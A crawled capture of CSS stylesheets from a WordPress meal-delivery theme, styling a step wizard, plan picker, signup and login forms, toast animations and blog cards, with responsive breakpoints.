    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset
}

.wizard-content .wizard>.actions>ul>li.disabled>a, .wizard-content .wizard>.actions>ul>li.disabled>a:focus, .wizard-content .wizard>.actions>ul>li.disabled>a:hover {
    color: #2E266F;
}

.wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"], .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
    top: 45px;
    width: 50%;
    height: 2px;
    background-color: #2E266F;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li.current:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-circle>.steps .step {
    width: 50px;
    height: 50px;
    line-height: 45px;
    border: 2px solid #2E266F;
    font-size: 1.3rem;
    border-radius: 50%;
    font-size: 0;
    outline: 10px solid #fff;
}

.wizard-content .wizard.wizard-circle>.steps .step img {
    width: 50%;
}

.wizard-content .wizard.wizard-notification>.steps>ul>li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li:before {
    top: 39px;
    width: 50%;
    height: 2px;
    background-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step {
    border: 2px solid #009efb;
    color: #009efb;
    line-height: 36px
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.done .step:after {
    border-top-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.done .step {
    color: #FFF
}

.wizard-content .wizard.wizard-notification>.steps .step {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.3rem;
    border-radius: 15%;
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps .step:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -8px;
    margin-bottom: -8px;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 8px solid #F3F3F3
}

.wizard-content .wizard.vertical>.steps {
    display: inline;
    float: left;
    width: 20%
}

.wizard-content .wizard.vertical>.steps>ul>li {
    display: block;
    width: 100%
}

.wizard-content .wizard.vertical>.steps>ul>li.current:after, .wizard-content .wizard.vertical>.steps>ul>li.current:before, .wizard-content .wizard.vertical>.steps>ul>li.current~li:after, .wizard-content .wizard.vertical>.steps>ul>li.current~li:before, .wizard-content .wizard.vertical>.steps>ul>li:after, .wizard-content .wizard.vertical>.steps>ul>li:before {
    background-color: transparent
}

@media (max-width:768px) {
    .wizard-content .wizard>.steps>ul {
        margin-bottom: 20px
    }
    .wizard-content .wizard>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard>.steps>ul>li>a {
        margin-bottom: 0
    }
    .wizard-content .wizard>.steps>ul>li:first-child:before {
        content: ''
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        content: '';
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps {
        width: 15%
    }
}

@media (max-width:480px) {
    .wizard-content .wizard>.steps>ul>li {
        width: 100%
    }
    .wizard-content .wizard>.steps>ul>li.current:after {
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard.vertical>.steps {
        width: 100%;
        float: none;
    }
}

/*Steps css End*/

.mn-h2 { 
    margin: 0 0 40px;    
}

.mn-h2 h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.step-pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.plan-sec {
    text-align: center;
}

.plan-sec h5 {
    font-weight: normal;
    font-size: 18px;
}

.plan-sec ul {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    margin: 20px 0 40px;
}

.plan-sec ul li {
    width: 12%;
    margin: 0 10px;
    opacity: 0.5;
}

.plan-sec ul li.selected, .plan-sec ul li.current {
    opacity: 1;
}

.plan-sec ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.plan-sec ul li a span {
    display: block;
    padding: 10px 0;
    border: 1px solid #2E266F;
    height: 100%;
    border-radius: 5px;
    position: relative;
}

.plan-sec ul li a span i {
    position: absolute;
    right: 10px;
    top: 10px;
    background: #96C763;
    color: #fff;
    font-size: 12px;
    font-weight: 100;
    padding: 2px;
    border-radius: 100%;
    display: none;
    transition: all 1s ease-in-out;
}

.plan-sec ul li.selected a span i, .plan-sec ul li.current a span i {
    display: block;
}

.plan-sec ul li a span img {
    height: 60px;
}

.plan-sec ul li a p {
    margin: 10px 0 0;
    color: #2E266F;
    text-transform: uppercase;
    font-weight: 500;
}

.plan-sec .tabs-menu {
    height: auto;
}

.plan-sec .tabs-menu li {
    height: auto;
    line-height: initial;
    border: none;
    background: transparent;
}

.plan-sec .tabs-menu li.current {}

.plan-sec .tabs-menu li a {}

.plan-sec .tabs-menu .current a {}

.plan-sec .tab {
    margin: 0;
    float: none;
    border: none;
    background: transparent;
}

.plan-sec .tab-content {
    max-width: 100%;
    padding: 0;
    border: none;
}

.newrow button {
    background: #05329e;
    width: 40px;
}

.newrow button:hover {
    background: #000;
}

.newrow button:after {
    content: "\f053";
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 18px;
    color: #fff;
    left: 12px;
    top: 0;
    margin: auto;
    bottom: 0;
    height: max-content;
}

.newrow button.slick-next:after {
    top: 6px;
}

.botsec {}

.botsec .wrapper-full {
    margin-top: 20px;
}

.botsec .wrapper-full figure {
    position: relative;
}

.botsec .wrapper-full figure span {
    display: block;
}

.botsec .wrapper-full figure span img {
    width: 100%;
}

.botsec .wrapper-full figure figcaption {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgb(255 255 255 / 80%);
    padding: 15px 0;
}

.botsec .wrapper-full figure figcaption h3 {
    font-size: 40px;
    font-weight: 700;
    color: #2E266F;
    line-height: 38px;
    margin: 0;
}

.botsec .wrapper-full figure figcaption h6 {
    font-size: 14px;
    color: #000000;
    font-weight: normal;
    text-transform: capitalize;
    margin: 10px 0;
}

.botsec .wrapper-full figure figcaption h4 {
    font-size: 20px;
    font-weight: 700;
}

.botsec .wrapper-full figure figcaption p {
    color: #2E266F;
    margin: 0 0;
}

.botsec .wrapper-full figure figcaption a {
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    border: 1px solid #2E266F;
    line-height: initial;
    width: 45%;
    padding: 8px 0;
    color: #2E266F;
    font-weight: 500;
    transition: all 1s ease-in-out;
}

.botsec .wrapper-full figure figcaption a:hover {
    background: #2E266F;
    color: #fff;
}

.delivery-date ul {
    flex-direction: row;
    align-items: center;
    justify-content: center;
    margin-bottom: 8%;
}

.delivery-date ul h2 {
    width: 100%;
    text-align: center;
    margin: 0 0 3%;
}

.delivery-date ul li {
    cursor: pointer;
}

.delivery-date ul li .box {
    text-align: center;
    border: 1px solid #2E266F;
    padding: 12px 0;
    color: #2E266F;
    opacity: 0.5;
    position: relative;
}

.delivery-date ul li.selected .box {
    opacity: 1;
}

.delivery-date ul li .box img {
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 6px 0 0;
}

.delivery-date ul li .box b {}

.delivery-date ul li .box i {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 8px;
    border-radius: 100%;
    background: #96C763;
    padding: 2px;
    color: #fff;
    display: none;
}

.delivery-date ul li.selected .box i {
    display: block;
}

.delivery-date .continiue {
    text-align: center;
}

.delivery-date .continiue a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 40px;
    text-transform: uppercase;
    background: #2E266F;
    color: #fff;
    outline: none;
    font-size: 14px;
    margin: 0 0 20px;
}

.delivery-date .continiue p {
    color: #000;
    letter-spacing: 0px;
    word-spacing: 3px;
}

.delivery-date .continiue p b {
    color: #000;
}

.delivery-date .continiue p span {
    display: inline-block;
    vertical-align: middle;
    color: #000;
}

.delivery-date .continiue p span i, .delivery-date .continiue p span img {
    display: none;
}

.signup-pg {
    position: relative;
    display: block;
    height: auto;
}

.signup-pg:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    background: url(../images/table-setting.png) no-repeat center center / cover;
    height: 100%;
    width: 45%;
}

.signup-pg h2 {
    text-transform: capitalize;
    color: #2E266F;
    font-weight: 700;
    margin: 0 0 20px;
    font-size: 35px;
}

.signup-pg h4 {
    margin: 30px 0 0;
    font-size: 21px;
    color: #2E266F;
    font-weight: 500;
}

.signup-pg p {
    color: #979797;
    margin: 0;
}

.signup-pg label {
    display: block;
    width: 100%;
    color: #000000;
    margin: 20px 0 0;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 14px;
}

.signup-pg input, .signup-pg select {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.signup-pg input[type='checkbox'] {
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0;
}

.signup-pg input[type='submit'] {
    border: none;
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    margin: 30px 0 0;
    width: 30%;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    height: 50px;
}

.signup-pg input[type='submit']:hover {
    color: #2E266F;
    background: transparent;
}

.login-pg {
    height: 100vh;
    display: flex;
}

section.main-section.home-pg form.rest-form input::placeholder {
    color: #05329e82;
}

section.main-section.home-pg form.rest-form input[type="submit"]:hover {
    background-color: #e8eaef;
    color: #05329e !important;
    cursor: pointer;
}

ul.three-points li {
    text-align: left;
}

.page-template-temp-steps main {
    min-height: 1120px;    
}

@media only screen and (min-width: 1600px) and (max-width: 2000px) {
    .wd-95 {
        width: 95%;
        max-width: 95%;
        margin: 0 auto;
    }
    .main-section>.container {
        width: 80%;
        max-width: 80%;
        margin: 0 auto;
        z-index: 99999;
    }
}

@media (max-width: 1800px) {
    .home-pg {
        height: 100%;
    }
    .home-pg h1 {
        font-size: 3vw;
        margin-bottom: 10px;
        letter-spacing: 0;
    }
    form.rest-form {
        margin-bottom: 20px;
    }
}

@media (max-width: 1440px) {
    header .logo a img {
        width: 100%;
    }
    header ul li a {
        padding: 12px 12px;
    }
    section.main-section.home-pg form.rest-form input {
        width: 47.5%;
    }
    ul.three-points li {
        width: 32%;
        text-align: initial;
    }
    .home-pg .desc ul.three-points li p {}
    .home-pg .desc h2 {
        font-size: 26px;
        margin: 0 0 10px;
    }
    .home-pg .desc h4 {
        font-size: 20px;
        margin-bottom: 8px;
    }
    ul.three-points li h3 {
        font-size: 18px;
    }
    .header2 ul li img {
        height: 45px;
    }
    .home-pg h2 {
        font-size: 50px;
    }
    .home-pg h2:before {
        top: -60px;
        padding: 0 15px;
        font-size: 107px;
    }
    .botsec .wrapper-full figure figcaption {
        padding: 20px 0;
    }
    .botsec .wrapper-full figure figcaption a {
        font-size: 14px;
        width: 50%;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 10%;
    }
    form.rest-form input[type="email"] {
        /*width: 25%;*/
    }
    .ready-diner .caption {
        height: 410px;
        padding: 0% 6%;
    }
    .botsec .wrapper-full figure figcaption h3 {
        font-size: 35px;
    }
    .botsec .wrapper-full figure figcaption h6 {
        margin: 0 0 7px;
    }
    .botsec .wrapper-full figure figcaption h4 {
        font-size: 18px;
    }
    .botsec .wrapper-full figure figcaption p {
        margin: 0 0 10px;
    }
    .ready-diner h2 {
        font-size: 40px;
    }
    form.rest-form input {
        height: 42px;
    }
}

@keyframes aqua-pulse {
    0% {
        transform: scale(1);
        box-shadow: 1px 1px 1px 1px rgb(5 50 158);
    }
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgb(0 0 0 / 0%);
    }
}

.home-pg figure img {
    -webkit-animation: 1s ease-in-out infinite pulse;
    animation: 3s ease-in-out infinite pulse;
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1040px;    
    }
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1000px;    
    }
    .home-pg h2 {
        font-size: 40px;
    }
    .home-pg:before {
        height: 100%;
    }
    .home-pg h2:before {
        font-size: 90px;
        width: 700px;
    }
    .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
        display: none;
    }
    .wizard-content .wizard>.steps>ul>li:after {
        right: -25px;
    }
}

@media (max-width: 812px) {
     .page-template-temp-steps main {
        min-height: 950px;    
    }
    header ul li a {
        padding: 8px 10px;
        font-size: 13px;
    }
    .header2 {
        padding: 7px 0;
    }
    .main-section {
        height: auto;
    }
    body.home-page .main-section {
        padding-bottom: 0;
    }
    .home-pg h2 {
        font-size: 30px;
    }
    .home-pg h2:before {
        font-size: 72px;
        top: -50px;
        width: 550px;
    }
    form.rest-form {
        padding: 5px;
    }
    form.rest-form input {
        font-size: 13px;
        margin: 0 5px 0 0;
    }
    form.rest-form button {
        font-size: 12px;
        height: 40px;
    }
    div#nav {
        width: 28%;
    }
    div#nav a {
        padding: 5px 10px;
    }
    .header2 .userimg {
        height: 36px;
    }
    .signup-pg {
        padding-top: 12%;
    }
    .signup-pg h2 {
        font-size: 30px;
        margin: 0 0 10px;
    }
    .signup-pg form .col-md-3 {
        width: 48%;
        min-width: 48%;
    }
    .signup-pg input[type='submit'] {
        width: 50%;
    }
    .step-pg h2 {
        font-size: 30px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 17%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .plan-sec ul li {
        width: 20%;
    }
    .botsec .wrapper-full figure {
        margin-bottom: 20px;
    }
    .ready-diner {
        height: 100vh;
    }
    .ready-diner .caption {
        padding: 20px;
        height: auto;
    }
    .ready-diner h2 {
        font-size: 30px;
    }
    .ready-diner form {
        margin: 4% 0;
    }
    .ready-diner p {
        line-height: initial;
        margin: 0;
    }
    /*footer {
        position: relative;
        display: none;
    }*/
}

@media (max-width: 768px) {
    .what_menu .box{
	padding: 0 !important;
	}

    .home-pg {
        height: 100vh;
    }
    .wizard-content .wizard>.steps>ul {
        margin: 20px 0 60px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 25%;
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        display: none;
    }
    .wizard-content .wizard>.actions>ul>li {
        width: 32%;
    }
}

@media (max-width: 767px) {
    .home-pg:after{
	background: #fffaf6 !important;
	}

    header .logo a img {
        margin: 0 0 10px 35px;
    }
    header {
        padding: 0;
        position: relative;
        text-align: center;
        background: #FFFAF6;
    }
    header ul {
        text-align: center;
    }
    header ul li a, header ul li:last-child a {
        color: #2E266F;
        
        background: transparent;
        text-transform: uppercase;
        font-weight: 600;
    }
    header.ah_logo_bg ul li a, header.ah_logo_bg ul li:last-child a {
        color: #FFF;
    }
    .home-pg {
        height: auto;
        text-align: center;
        padding-top: 0%;
    }
    .home-pg:before {
        content: none;
    }
    .home-pg h2:before {
        width: auto;
        top: -40px;
        font-size: 60px;
    }
    form.rest-form {
        margin: 10px 0 30px;
    }
    .signup-pg:before {
        display: none;
    }
    .header2 .text-right {
        text-align: center !important;
    }
    ul.three-points li {
        width: 100%;
        text-align: initial;
    }
}

@media (max-width: 568px) {
    .botsec .wrapper-full figure figcaption{
	top: 50px;
	padding: 0 !important;
	}
	.botsec .wrapper-full figure figcaption h6{
	margin:0 !important;
	}
    header .logo a img {
        width: 100%;
    }
    .home-pg h2:before {
        top: -35px;
        font-size: 55px;
    }
    .plan-sec ul li {
        width: 42%;
        margin: 0 10px 20px;
    }
}

@media (max-width: 414px) {
    .home-pg h2:before {
        top: -25px;
        font-size: 46px;
    }
    form.rest-form input, form.rest-form input[type="email"] {
        width: 100%;
        margin: 0 0 5px;
    }
    form.rest-form button {
        width: 100%;
    }
    .signup-pg form .col-md-3 {
        width: 100%;
        min-width: 100%;
    }
    .signup-pg input[type='submit'] {
        width: 100%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .delivery-date ul li .box {
        margin: 0 0 10px;
    }
}
.home-pg:after {
    content: "";
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    background: url('../images/Kung Pao Steak Bowl.png') no-repeat center center / cover;
    height: 100%;
    width: 40%;
}


/*footer {
    display: none;
}*/


#toast {
    visibility: hidden;
    max-width: 300px;
    height: 100px;
    margin: auto;
    background-color: #4caf50;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    position: fixed;
    z-index: 1;
    left: 0;
    right:0;
    bottom: 50%;
    font-size: 17px;
    white-space: nowrap;
}
#toast #img{
	width: 50px;
	height: 100px;
    float: left;
    padding-top: 16px;
    padding-bottom: 16px;
    box-sizing: border-box;
    background-color: #60e366;
    color: #fff;
}
#toast #desc{
    color: #fff;
    padding: 16px;
    overflow: hidden;
	white-space: nowrap;
}

#toast.show {
    visibility: visible;
    -webkit-animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 2s, fadeout 0.5s 2.5s;
    animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 4s, fadeout 0.5s 4.5s;
}

@-webkit-keyframes fadein {
    from {bottom: 0; opacity: 0;} 
    to {bottom: 30px; opacity: 1;}
}

@keyframes fadein {
    from {bottom: 0; opacity: 0;}
    to {bottom: 30px; opacity: 1;}
}

@-webkit-keyframes expand {
    from {min-width: 50px} 
    to {min-width: 350px}
}

@keyframes expand {
    from {min-width: 50px}
    to {min-width: 350px}
}
@-webkit-keyframes stay {
    from {min-width: 350px} 
    to {min-width: 350px}
}

@keyframes stay {
    from {min-width: 350px}
    to {min-width: 350px}
}
@-webkit-keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@-webkit-keyframes fadeout {
    from {bottom: 30px; opacity: 1;} 
    to {bottom: 60px; opacity: 0;}
}

@keyframes fadeout {
    from {bottom: 30px; opacity: 1;}
    to {bottom: 60px; opacity: 0;}
}

.footer-menu-p{
margin-top: 20px;
}

.widget_block {
    display: block;
    margin: 40px 0;
}

.widget_block h2 {
    background: #06329f;
    padding: 10px;
    color: #fff;
    font-size: 22px;
    margin: 15px 0;
}
.wp-block-latest-posts__list li {
    margin: 10px 0;
    display: block;
    font-size: 18px;
}

/* blog page */

.details-card {
	background: #ecf0f1;
}

.card-content {
	background: #ffffff;
	border: 4px;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    margin: 30px 0;
}

.card-img {
	position: relative;
	overflow: hidden;
	border-radius: 0;
	z-index: 1;
}

.card-img img {
	width: 100%;
	height: auto;
	display: block;
}

.card-img span {
	position: absolute;
    top: 15%;
    left: 21%;
    background: #0533a1;
    padding: 6px;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    transform: translate(-50%,-50%);
}
.card-img span h4{
        font-size: 12px;
        margin:0;
        padding:10px 5px;
         line-height: 0;
}
.card-desc {
	padding: 1.25rem;
}

.card-desc h3 {
	color: #000000;
    font-weight: 600;
    font-size: 1.5em;
    line-height: 1.3em;
    margin-top: 0;
    margin-bottom: 5px;
    padding: 0;
}

.card-desc p {
	color: #747373;
    font-size: 14px;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.5;
	margin: 0px;
	margin-bottom: 20px;
	padding: 0;
	font-family: 'Raleway', sans-serif;
}
.btn-card{
	background-color: #05329e;
	color: #fff;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: 0;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: #fff;
}
.btn-card:hover {
    background: orange;
}
a.btn-card {
    text-decoration: none;
    color: #fff;
    width: 170px;
    display: inline-block;
    margin-top: 20px;
}
.blog-sec{
padding: 100px 0;
    margin-bottom:50px;
    background: #05329e;
    color: #fff;
}
.entry-meta {
    margin: 10px 0;
    background: #e7e7e7;
    padding: 10px;
}
#comments {
    background: #e9e9e9 !important;
    padding: 10px !important;
    margin-top: 40px;
}

#pm_validate_email {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
    padding: 7px 12px;
    margin: 10px 0;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css
body_size: 17988
content:
/*
Theme Name: Custom Theme
Author: the Custom team
Author URI: https://wordpress.org/
Version: 2.06
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Custom Template
*/

body {
    overflow-x: hidden;
}

/* Step Wizard Dropdown Style Start */


div#select_product_cat select {
    width: 300px;
    background-color: white;
    border: thin solid #05329E;
    border-radius: 4px;
    display: inline-block;
    font: inherit;
    line-height: 1.5em;
    padding: 0.5em 3.5em 0.5em 1em;
}
div#select_product_cat p {
    text-transform: uppercase;
    color: #052E98;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 5px;
}
p.deliver_date_note {
    font-size: 14px !important;
}
div#select_product_cat, div#select_product_filters_section {
    margin-left: 55px;
    margin-bottom: 10px;
}

.wizard-content .wizard>.steps>ul {
    margin: 0px !important;
}
.wizard-content .wizard>.steps>ul>li a {
	margin-top: 0px !important;
}

.payment-error-msg, .expiry-error-msg, .cvc-error-msg {
    color: red;
    margin-left: 5px;
}
.login-loader {
    margin-left: -45px;
    margin-top: -8px;
}

span.show-password-inputs.home-signup-form {
	position: inherit !important;
	margin-left: -34px !important;	
}

form.rest-form.home-signup input {
	text-transform:none !important;	
}

a#filter_meals_btn, a#reset_meals_btn {
	background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 12px 25px;
	cursor:pointer;
	margin-top: 20px;
    margin-bottom: 20px;
	width: 200px;
}

ul.whatinside-macros li {
	font-size: 12px !important;
	text-align:left;
	min-height: auto;
	margin-bottom: 10px !important;
	font-weight: bold !important;
}


@media(max-width: 1024px) {    
    div#select_product_cat select {
        width: 250px;
    }
	
	ul.whatinside-macros li {
		font-size: 12px !important;
		text-align:left;
	}
}

@media(max-width: 912px) {    
    div#select_product_cat, div#select_product_filters_section {
        margin-left: 32px;
		margin-top: 10px !important;
    }
    div#select_product_cat select {
        width: 215px;
		margin-bottom: 12px !important;
    }
	
	div#select_product_cat p {
    	font-size: 14px !important;
	}
   
}


@media(max-width: 768px) {    
  
    div.pm_hide_on_mobile {
		display: none !important;
	}
	
    div#select_product_cat select {
        width: 200px;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
	button#apply_invitation {
	    width: auto !important;
	}
	
	#invitationcode {  
	    padding: 0 10px !important;
	}
	
	#hidden_field {
	   display: none !important;
	}
	#loading-img {
		margin-left: 43% !important;
	}
	button.home-signup-btn {
		margin-left: 10px !important;
	}
}

 @media(max-width: 540px) {    
     div#select_product_cat select {
        width: 100%;
        margin-bottom: 30px
    }
    div#select_product_cat, div#select_product_filters_section {
        margin-left:0px;
    }
    p.deliver_date_note {
        font-size: 14px !important;
        margin-top: -10px !important;
    }
    .wizard-content .wizard>.steps>ul {
        display: flex;
        justify-content: space-evenly;
    }
   
}


/* Step Wizard Dropdown Style End */


form#login-form a.forgot-password {
    color: #2e266f;
    margin: 20px 0px 0px 0px;
    display: inline-block;
    font-weight: 600;
    letter-spacing: 0.3px;
    font-family: 'Poppins', sans-serif;
}

html body, input, textarea, .page-title span, .pingback a.url {
    font-family: 'Roboto', sans-serif;
}

body {
    background: #fff;
}

body, input, textarea {
    color: #000;
    font-size: 14px;
    line-height: 21px;
}

img {
    max-width: 100%;
    height: auto;
}

body .padleft {
    padding-left: 0
}
input:disabled, select:disabled {
    background: #ebe9e9;
        cursor: no-drop;
}
body .padright {
    padding-right: 0
}

body .padtop {
    padding-top: 15px;
}

body .padbottom {
    padding-bottom: 15px;
}

body .nopad {
    padding: 0
}

section.section {
    padding: 50px 0;
    overflow: hidden;
}

nav {
    position: relative;
    z-index: 999;
    width: 100%;
}

nav.fixed {
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
}

label.forPassword {
    position: relative;
}
label.forcPassword {
    position: relative;
}
#togglePassword, #togglecPassword {
    position: absolute;
    top: 34px;
    left: 240px;
    cursor: pointer;
}
span.show-password-inputs::after {
    font-family: WooCommerce;
    speak: never;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 0.618em;
    content: "\e010";
    text-decoration: none;
}
#mesg {
    color: #fff;
    padding: 10px;
    font-size: 12px;
    display: none;
    margin: 10px;
}

#mesg.mesg_success{
    background: green;
}
#mesg.mesg_error{
    background: red;
}
.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 0px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
    /* animation: aqua-pulse 1.8s infinite; */
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}
button.prime_order_now, button.submit-sign-up, button.apply_invitation {
    border-radius: 25px;
    background-color: #0c4da2;
    border: 0;
    margin-bottom: 16px;
    padding: 10px 30px 10px 30px;
	margin-left: 30px;
}
button.prime_order_now a, button.submit-sign-up a, button.apply_invitation a {
    color: white;
}

.loader, .data_access, .section-btn-login {
    display:none;
}

span#check_login, span#check_user_pwd {
    cursor: pointer;
}

.login_btn_checkout input[type="button"]  {
     background: #2E266F;
     color: #fff;
	 cursor: pointer;
     text-transform: uppercase;
     margin: 30px 0 0;
     width: 100%;
     transition: all 1s ease-in-out;
     border: 1px solid #2E266F;
     height: 40px;
}
.login_btn_checkout span  {
	 cursor: pointer;
	 font-weight:bold;
	 text-decoration:underline;
	 color: blue;
}

div.section-btn-login .col-md-4 {
   display: inline-block;
   width: auto;
}
div#divCheckPasswordMatch {
    padding-left: 20px;
    color: red;
}

#remove_current_discount {
	color:#007bff; 
	margin-left: 10px;
	font-size: 12px; 
	cursor:pointer; 
	text-decoration:underline;
}

div.accordion-container .set a span {
	color: red;
	padding-left: 20px;
}

.searchform input {
    float: right;
    width: 200px;
    padding: 8px 46px 8px 8px;
    font-size: 1em;
    border: 1px solid #303030;
    background: #fff;
}

.searchform input[type="submit"] {
    float: right;
    width: 37px;
    height: 37px;
    padding: 0px;
    border: 0px;
    background: #303030 url(images/search-icon.png) no-repeat center;
    box-shadow: none;
    font-size: 0;
    margin-left: -37px;
    position: relative;
}

/* ---- Social Icons ---- */

.social_icons {
    text-align: right;
    margin: 10px 0;
}

.social_icons ul {
    padding: 0;
    margin: 0;
}

.social_icons ul li {
    display: inline-block;
    margin-right: 5px;
}

.social_icons ul li a {
    background: #305294;
    border-radius: 100px;
    color: #FFF;
    transition: all .2s ease;
    display: block;
    font-size: 15px;
    padding: 5px 0;
    text-align: center;
    width: 32px;
    height: 32px;
}

.social_icons ul li+li a {
    background: #55ACEE;
}

.social_icons ul li+li+li a {
    background: #DC4B3E none;
}

.social_icons ul li+li+li+li a {
    background: #E52D27;
}

.social_icons ul li a:hover {
    background: #333;
    color: #FFF;
}

/* ---- Portfolio .grid-item ---- */

.grid-item {
    width: 24.7%;
    box-sizing: border-box;
    margin-bottom: 0px;
}

.filter-button-group button {
    background: #333;
    color: #fff;
    display: inline-block;
    margin-right: 5px;
    padding: 5px 10px;
    border: 0;
}

.filter-button-group {
    margin: 10px 0;
    overflow: hidden;
}

.filter-button-group button:hover {
    background: #ccc;
    color: #000;
}

#back-top>a {
    bottom: 20px;
    background: #2e266f;
    color: #000;
    display: block;
    font-size: 37px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 50px;
    height: 50px;
